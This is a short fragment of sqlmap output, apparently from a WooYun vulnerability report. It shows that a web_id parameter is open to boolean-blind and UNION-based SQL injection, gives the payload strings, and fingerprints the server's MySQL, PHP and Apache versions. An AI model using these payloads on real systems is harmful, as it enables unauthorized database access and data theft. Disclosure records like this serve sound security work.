 equests:
---
Parameter: web_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: web_id=74 AND 9142=9142
Type: UNION query
Title: MySQL UNION query (52) - 29 columns
Payload: web_id=-9266 UNION ALL SELECT 52,52,52,52,52,52,52,52,52,52,52,52,5
2,52,52,52,52,52,52,52,52,52,52,52,CONCAT(0x716a707a71,0x416c6370456d664b7669,0x
7170717a71),52,52,52,52#
---
[22:59:41] [INFO] testing MySQL
[22:59:45] [INFO] confirming MySQL
[22:59:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org
[22:59:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/